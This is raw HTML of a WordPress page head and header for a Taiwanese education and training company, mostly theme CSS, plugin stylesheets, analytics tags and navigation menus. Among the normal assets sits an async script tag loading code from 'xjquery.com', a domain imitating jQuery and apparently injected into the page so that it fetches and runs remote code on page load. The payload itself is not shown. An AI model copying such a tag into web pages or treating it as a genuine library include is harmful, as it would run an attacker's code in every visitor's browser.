var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6711-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/global.css?ver=1725447406' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-82536-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-82536.css?ver=1713460425' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1664-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inconsolata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/posts/82536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel='shortlink' href='https://wp.me/pbsKhA-lte' />
<link rel="alternate" type="application/json+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Ftraining%2F20211124baxtertraining%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Ftraining%2F20211124baxtertraining%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="post-template-default single single-post postid-82536 single-format-standard wp-custom-logo theme-zakra woocommerce-no-js tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711 elementor-page elementor-page-82536 elementor-page-1664">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
